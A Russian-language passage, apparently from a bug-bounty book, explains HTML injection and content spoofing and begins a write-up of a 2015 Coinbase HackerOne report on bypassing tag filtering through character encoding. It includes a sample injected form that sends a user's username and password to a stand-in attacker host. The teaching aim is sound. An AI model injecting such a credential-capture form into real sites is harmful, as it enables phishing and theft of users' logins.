 Внедрение комментариев в Coinbase путем кодирования символов 65

Если содержимое, которое выводит страница, находится под вашим контролем, попробуйте добавить на страницу тег <form> и попросить пользователя заново ввести его имя и пароль:

❶ <form method='POST' action='http://attacker.com/capture.php' id='login-form'>
<input type='text' name='username' value=''>
<input type='password' name='password' value=''>
<input type='submit' value='submit'>
</form>

Когда пользователь отправит эту форму, информация попадет на веб-сайт злоумышленника по адресу http://<attacker>.com/capture.php, указанному в атрибуте action ❶.

При подмене содержимого вместо HTML-тегов внедряется текст. При отправке HTTP-ответа HTML-теги либо экранируются, либо удаляются, но злоумышленник может добавить текстовое сообщение, похожее на часть сайта, и ввести пользователя в заблуждение.

Внедрение комментариев в Coinbase путем кодирования символов

Сложность: низкая

URL: https://coinbase.com/apps/

Источник: hackerone.com/reports/104543/

Дата подачи отчета: 10 декабря 2015 года

Выплаченное вознаграждение: 200 долларов

Некоторые веб-сайты фильтруют HTML-теги, но эту защиту можно обойти. В этом примере автор отчета об уязвимости определил, что сайт Coinbase декодировал HTML-сущности при выводе текста с пользовательскими отзывами. В языке HTML некоторые символы имеют особое назначение, поэтому они зарезервированы (к примеру, угловые скобки < > обозначают начало и конец HTML-тегов). Такие символы должны выводиться как имя HTML-сущности